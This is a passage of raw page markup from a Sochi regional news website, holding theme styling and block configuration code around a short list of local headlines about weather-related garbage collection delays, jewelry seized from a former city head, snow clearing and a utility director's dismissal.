.tdc-row .tdi_98 .td-blm-menu-item-txt{flex-grow:1}body .tdc-row .tdi_98 ul li{margin-bottom:10px}body .tdc-row .tdi_98 ul li:last-child{margin-bottom:0}body .tdc-row .tdi_98 a,body .tdc-row .tdi_98 .td-blm-sub-icon{color:var(--base-color-1)}body .tdc-row .tdi_98 li.current-menu-item>a,body .tdc-row .tdi_98 li.current-menu-ancestor>a,body .tdc-row .tdi_98 li.current-category-ancestor>a,body .tdc-row .tdi_98 li.current-page-ancestor>a,body .tdc-row .tdi_98 a:hover,body .tdc-row .tdi_98 li.current-menu-item>a>.td-blm-sub-icon,body .tdc-row .tdi_98 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_98 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_98 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_98 a:hover>.td-blm-sub-icon{color:var(--accent-color-1)}body .tdc-row .tdi_98 li{font-size:18px!important;line-height:1.2!important;font-weight:700!important}@media (min-width:1019px) and (max-width:1140px){body .tdc-row .tdi_98 li{font-size:16px!important}}@media (min-width:768px) and (max-width:1018px){body .tdc-row .tdi_98 ul li{margin-bottom:6px}body .tdc-row .tdi_98 ul li:last-child{margin-bottom:0}body .tdc-row .tdi_98 li{font-size:15px!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_98 class="td_block_inner td-fix-index"><div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-4" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-80899"><a href="https://sochi24.tv/category/lenta-novostej/"><span class="td-blm-menu-item-txt">Лента новостей</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107963"><a href="https://sochi24.tv/category/zdorove/"><span class="td-blm-menu-item-txt">Здоровье</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80900"><a href="https://sochi24.tv/category/sport/"><span class="td-blm-menu-item-txt">Спорт</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-80902"><a href="https://sochi24.tv/category/proisshestviya/"><span class="td-blm-menu-item-txt">Происшествия</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80903"><a href="https://sochi24.tv/category/obshhestvo/"><span class="td-blm-menu-item-txt">Общество</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-86998"><a href="https://sochidelclub.ru/" target="_blank" rel="noopener"><span class="td-blm-menu-item-txt">Деловой клуб Сочи</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109602"><a href="https://sochi24.tv/category/podrobno/"><span class="td-blm-menu-item-txt">Подробно</span></a></li></ul></div></div></div></div></div><div class="vc_column tdi_100  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_100{vertical-align:baseline}.tdi_100>.wpb_wrapper,.tdi_100>.wpb_wrapper>.tdc-elements{display:block}.tdi_100>.wpb_wrapper>.tdc-elements{width:100%}.tdi_100>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_100>.wpb_wrapper{width:auto;height:auto}.tdi_100{padding-top:46px!important;padding-right:30px!important;padding-bottom:30px!important;width:38%!important}@media (min-width:1019px) and (max-width:1140px){.tdi_100{padding-top:32px!important;padding-right:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_100{padding-top:25px!important;padding-right:15px!important;padding-bottom:20px!important}}@media (max-width:767px){.tdi_100{padding-right:0!important;width:100%!important}}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_102  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_102{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_102,.tdi_102 .tdc-inner-columns{display:block}.tdi_102 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_104  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_104{vertical-align:baseline}.tdi_104 .vc_column-inner>.wpb_wrapper,.tdi_104 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_104 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_105 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td-sd-menu-icon td_block_template_1"  data-td-block-uid="tdi_105" ><style>.tdi_105{margin-bottom:12px!important;padding-right:10px!important;width:auto!important}@media (min-width:1019px) and (max-width:1140px){.tdi_105{margin-bottom:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_105{margin-bottom:8px!important;padding-right:5px!important;padding-bottom:0!important}}</style><style>.tds_icon_box2_wrap .tds-icon-box{display:inline-block}.tds_icon_box2_wrap .tds-icon-box2:after{display:table;content:'';line-height:0;clear:both}.tds_icon_box2_wrap .tdm-col-icon,.tds_icon_box2_wrap .tdm-col-text{display:table-cell;vertical-align:top}.tds_icon_box2_wrap .icon_box_url_wrap{display:block;position:absolute;top:0;left:0;width:100%;height:100%}.tdi_106 .tdm-col-icon{padding-right:10px}.tdi_106 .tds-title{margin-top:-13px;margin-bottom:-10px}.tdi_106 .tdm-descr{margin-bottom:0}@media (min-width:1019px) and (max-width:1140px){.tdi_106 .tdm-col-icon{padding-right:8px}.tdi_106 .tds-title{margin-top:-12px}}@media (min-width:768px) and (max-width:1018px){.tdi_106 .tdm-col-icon{padding-right:6px}.tdi_106 .tds-title{margin-top:-9px}}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_106"><div class="tdm-col-icon"><style>.tdc-row .tdi_107{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;border:0 solid #666}.tdc-row .tdi_107:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:var(--accent-color-1)}.tdc-row .tdi_107 svg{fill:var(--accent-color-1)}.tdc-row .tdi_107 svg *{fill:inherit}body .tdi_105:hover .tdi_107:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_105:hover .tdi_107 svg{fill:@text_hover_color}body .tdi_105:hover .tdi_107 svg *{fill:inherit}.tdi_105:hover .tdi_107:before{color:var(--accent-color-1)}.tdi_105:hover .tdi_107 svg{fill:var(--accent-color-1)}.tdi_105:hover .tdi_107 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_107{border:0 solid #666}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_107{border:0 solid #666}}@media (max-width:767px){.tdc-row .tdi_107{border:0 solid #666}}</style><i class="tds-icon td-icon-circle-full tdi_107 td-fix-index "></i></div><div class="tdm-col-text"><style>body .tdc-row .tdi_108 .tdm-title{color:var(--base-color-1)}body .tdc-row .tdi_108:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdc-row .tdi_108 .tdm-title{color:var(--base-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}.tdc-row .tdi_108:hover .tdm-title{cursor:default}.tdc-row .tdi_108 .tdm-title{font-size:20px!important;line-height:1.1!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_108 .tdm-title{font-size:16px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_108 "><h3 class="tdm-title tdm-title-sm">Важное за день</h3></div><p class="tdm-descr td-fix-index"></p><a href="#" aria-label="icon_box" class="icon_box_url_wrap" > </a></div></div><style>.tdm_block_icon_box .tds-icon-svg svg{display:block}.tdm_block_icon_box .tdm-descr{font-size:14px;line-height:24px;-webkit-transition:color .2s ease;transition:color .2s ease}.tdc-row .tdi_105 .tds-icon-box .tds-icon{font-size:16px;text-align:center;width:16px;height:16px;line-height:16px}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_105 .tds-icon-box .tds-icon{font-size:15px;text-align:center;width:15px;height:15px;line-height:15px}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_105 .tds-icon-box .tds-icon{font-size:14px;text-align:center;width:14px;height:14px;line-height:14px}}</style></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_109 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_109" ><style>.tdi_109{margin-bottom:30px!important}</style><style>.tdi_109 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_109 .td-image-container{display:none}body .tdi_109 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_109 .td-module-meta-info{padding:0}.tdi_109 .td_module_wrap{padding-left:0;padding-right:0;padding-bottom:10px;margin-bottom:10px}.tdi_109 .td_block_inner{margin-left:0;margin-right:0}.tdi_109 .td-module-container:before{bottom:-10px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:var(--dark-border)}.tdi_109 .td-post-vid-time{display:block}.tdi_109 .td-post-category{margin:0;padding:0;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-size:13px!important;line-height:1!important;font-weight:700!important}.tdi_109 .td-post-category:not(.td-post-extra-category){display:none}.tdi_109 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_109 .td-excerpt{display:none;margin:0;column-count:1;column-gap:48px}.tdi_109 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_109 .td-read-more{display:none}.tdi_109 .td-author-date{display:none}.tdi_109 .td-post-author-name{display:none}.tdi_109 .td-post-date,.tdi_109 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_109 .entry-review-stars{display:none}.tdi_109 .td-icon-star,.tdi_109 .td-icon-star-empty,.tdi_109 .td-icon-star-half{font-size:15px}.tdi_109 .td-module-comments{display:none}.tdi_109 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_109 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_109 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_109 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_109 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_109.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_109 .td-load-more-wrap a{color:#000;background-color:rgba(255,255,255,0);border-width:0}.tdi_109 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_109 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_109.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_109.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_109.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_109 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_109 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_109 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_109.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_109.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_109 .td-module-exclusive .td-module-title a:before{display:none;margin:-4px 5px 0 0;padding:4px 5px 3px;color:#fff;background-color:var(--accent-color-1);font-family:var(--global-font-2)!important;font-size:10px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_109 .td-module-exclusive:hover .td-module-title a:before{color:#fff;background-color:var(--accent-color-2)}.tdi_109 .entry-title{margin:0 0 5px;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_109.td_with_ajax_pagination .td-next-prev-wrap,.tdi_109 .td-load-more-wrap{margin-top:15px}.tdi_109.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_109 .td-load-more-wrap a i{font-size:10px}.tdi_109 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_109.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_109 .td-block-title a,.tdi_109 .td-block-title span{font-weight:700!important}.tdi_109 .td-subcat-list a,.tdi_109 .td-subcat-dropdown span,.tdi_109 .td-subcat-dropdown a{font-size:15px!important;line-height:1.2!important}.tdi_109 .td-editor-date,.tdi_109 .td-editor-date .td-post-author-name a,.tdi_109 .td-editor-date .entry-date,.tdi_109 .td-module-comments a{font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_109 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_109 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_109 .td-image-container{display:none}.tdi_109 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_109 .td-module-container:before{bottom:-7.5px}.tdi_109 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_109 .td_module_wrap .td-module-container:before{display:block!important}.tdi_109 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_109 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_109.td_with_ajax_pagination .td-next-prev-wrap,.tdi_109 .td-load-more-wrap{margin-top:10px}.tdi_109.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_109 .td-load-more-wrap a i{font-size:8px}.tdi_109 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_109.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_109 .td-post-category{font-size:14px!important}.tdi_109 .td-editor-date,.tdi_109 .td-editor-date .td-post-author-name a,.tdi_109 .td-editor-date .entry-date,.tdi_109 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_109 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_109 .td-image-container{display:none}.tdi_109 .td_module_wrap{width:100%;float:left;padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.rtl .tdi_109 .td_module_wrap{float:right}.tdi_109 .td-module-container:before{bottom:-7.5px}.tdi_109 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_109 .td_module_wrap .td-module-container:before{display:block!important}.tdi_109 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_109 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_109 .entry-title{margin:5px 0 0;font-size:13px!important}.tdi_109.td_with_ajax_pagination .td-next-prev-wrap,.tdi_109 .td-load-more-wrap{margin-top:5px}.tdi_109.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_109 .td-load-more-wrap a i{font-size:8px}.tdi_109 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_109.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_109 .td-post-category{font-size:12px!important}@media (min-width:768px){.tdi_109 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_109 .td-image-wrap{padding-bottom:110%}.tdi_109 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_109 .td-image-container,.ie11 .tdi_109 .td-image-container{flex:0 0 auto}.tdi_109 .td_module_wrap{width:100%;float:left;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_109 .td_module_wrap{float:right}.tdi_109 .td-module-container:before{bottom:-10px}.tdi_109 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_109 .td_module_wrap .td-module-container:before{display:block!important}.tdi_109 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_109 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_109 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_109=new tdBlock();block_tdi_109.id="tdi_109";block_tdi_109.atts='{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"none","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNSJ9","category_id":"117","show_date":"none","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIwIDAgNXB4IiwicG9ydHJhaXQiOiI1cHggMCAwIDAifQ==","modules_gap":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIiwicGhvbmUiOiIwIn0=","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIn0=","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","sort":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","td_filter_default_txt":"","block_template_id":"","f_ajax_font_family":"","f_ajax_font_size":"15","f_header_font_family":"","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--base-color-1)","modules_divider":"solid","modules_divider_color":"var(--dark-border)","meta_padding":"0","meta_info_border_color":"","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-22693","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_109","tdc_css_class":"tdi_109","tdc_css_class_style":"tdi_109_rand_style"}';block_tdi_109.td_column_number="1";block_tdi_109.block_type="td_flex_block_1";block_tdi_109.post_count="5";block_tdi_109.found_posts="5992";block_tdi_109.header_color="";block_tdi_109.ajax_pagination_infinite_stop="";block_tdi_109.max_num_pages="1199";tdBlocksArray.push(block_tdi_109);</script><div class="td-block-title-wrap"></div><div id=tdi_109 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/v-sochi-mogut-byt-problemy-s-vyvozom-musora-iz-za-plohoj-pogody/" rel="bookmark" class="td-image-wrap " title="В Сочи могут быть проблемы с вывозом мусора из-за плохой погоды"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/10/musorki-696x464.jpeg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/v-sochi-mogut-byt-problemy-s-vyvozom-musora-iz-za-plohoj-pogody/" rel="bookmark" title="В Сочи могут быть проблемы с вывозом мусора из-за плохой погоды">В Сочи могут быть проблемы с вывозом мусора из-за плохой погоды</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/v-sochi-mogut-byt-problemy-s-vyvozom-musora-iz-za-plohoj-pogody/#respond">0</a></span> </span></div><div class="td-excerpt">Из-за неблагоприятных погодных условий возможны сбои в графике вывоза...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/kolca-s-izumrudami-i-sapfirami-u-jeks-glavy-sochi-kopajgorodskogo-izjali-dragocennosti-pochti-na-52-mln-rublej/" rel="bookmark" class="td-image-wrap " title="Кольца с изумрудами и сапфирами: у экс-главы Сочи Копайгородского изъяли драгоценности почти на 52 млн рублей"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/a94cd318-178b-4414-8224-1db9d6b46653-696x430.jpeg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/kolca-s-izumrudami-i-sapfirami-u-jeks-glavy-sochi-kopajgorodskogo-izjali-dragocennosti-pochti-na-52-mln-rublej/" rel="bookmark" title="Кольца с изумрудами и сапфирами: у экс-главы Сочи Копайгородского изъяли драгоценности почти на 52 млн рублей">Кольца с изумрудами и сапфирами: у экс-главы Сочи Копайгородского изъяли драгоценности почти на 52 млн рублей</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/kolca-s-izumrudami-i-sapfirami-u-jeks-glavy-sochi-kopajgorodskogo-izjali-dragocennosti-pochti-na-52-mln-rublej/#respond">0</a></span> </span></div><div class="td-excerpt">Бывший глава Сочи Алексей Копайгородский проиграл в суде: Хостинский...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/330-chelovek-i-160-edinic-tehniki-zadejstvovany-v-uborke-snega-v-sochi/" rel="bookmark" class="td-image-wrap " title="330 человек и 160 единиц техники задействованы в уборке снега в Сочи"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/909090-696x464.jpeg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/330-chelovek-i-160-edinic-tehniki-zadejstvovany-v-uborke-snega-v-sochi/" rel="bookmark" title="330 человек и 160 единиц техники задействованы в уборке снега в Сочи">330 человек и 160 единиц техники задействованы в уборке снега в Сочи</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/330-chelovek-i-160-edinic-tehniki-zadejstvovany-v-uborke-snega-v-sochi/#respond">0</a></span> </span></div><div class="td-excerpt">В Сочи продолжаются осадки в виде дождя, переходящего в...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/vlasti-kurorta-otstranili-ot-dolzhnosti-glavu-predprijatija-sochisvet/" rel="bookmark" class="td-image-wrap " title="Власти курорта отстранили от должности главу предприятия «Сочисвет»"><span class="entry-thumb td-thumb-css" 